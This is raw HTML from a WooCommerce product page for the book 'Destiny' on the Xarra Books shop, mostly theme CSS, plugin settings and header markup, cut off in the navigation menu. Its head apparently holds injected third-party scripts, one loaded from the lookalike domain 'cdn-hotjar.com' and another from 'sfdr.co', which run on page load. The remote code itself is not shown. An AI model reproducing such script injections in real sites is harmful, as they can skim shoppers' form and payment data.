

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/destiny/
body_size: 32089
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>Destiny &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Destiny Comments Feed" href="https://xarrabooks.com/shop/destiny/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/destiny.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-3ddebf99.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"170bec3a07","priceGroup":"120","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"bbb1156e6c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"30b6e338cc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/325836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/destiny/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fdestiny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fdestiny%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-325836 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
